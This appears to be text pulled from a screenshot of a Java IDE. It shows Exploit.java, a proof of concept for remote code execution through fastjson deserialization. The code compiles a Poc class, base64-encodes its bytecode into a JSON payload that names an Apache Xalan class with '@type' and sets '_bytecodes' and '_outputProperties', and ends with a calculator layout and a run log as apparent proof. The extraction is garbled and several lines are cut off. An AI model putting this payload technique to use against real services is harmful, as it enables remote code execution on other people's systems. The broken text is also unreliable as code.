 Exploit.java Poc.java JavaBeanDeserializer.class DefaultFieldDeserializer.class FieldDeserializer.class
4 import com.sun.org.apache.xerces.internal.impl.dv.util.Base64;
5 import com.alibaba.fastjson.JSON;
6 import com.alibaba.fastjson.JSONObject;
7 import com.alibaba.fastjson.parser.Feature;
8
9 public class Exploit {
10
11 public static void main(String[] args) throws IOException, InterruptedException {
12 //to compile the payload
13 Runtime.getRuntime().exec( command: "javac Poc.java", envp: null, new File( pathname: "./src"));
14 Thread.sleep( millis: 3000);
15
16 // to read the poc payload
17 File payloadFile = new File( pathname: "./src/Poc.class");
18 byte[] payloadContent = new byte[(int) payloadFile.length()]
19 FileInputStream fileInputStream = new FileInputStream(
20 fileInputStream.read(payloadContent);
21 fileInputStream.close();
22
23 // to create the payload
24 String evilPayload = "{\"@type\":\"com.sun.org.apache.xalan.
25 "\"_bytecodes\":[\"AAAAAAAAAA\"]," +
26 "\"_name\":\"a.b\"," +
27 "\"_tfactory\":{ }," +
28 "\"_outputProperties\":{ }," +
29 "\"_version\":\"1.0\"," +
30 "\"allowedProtocols\":\"all\"" +
31 "}";
32 evilPayload = evilPayload.replace( target: "AAAAAAAAAA", Base64.encode(payloadContent));
33
0
( ) mc m+ m− mr AC ⁺∕₋ % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Run: Poc
/Library/Java/JavaVirtualMachines/jdk1.8.0_152.jdk/Contents/Home/bin/java ...
Process finished with exit code 0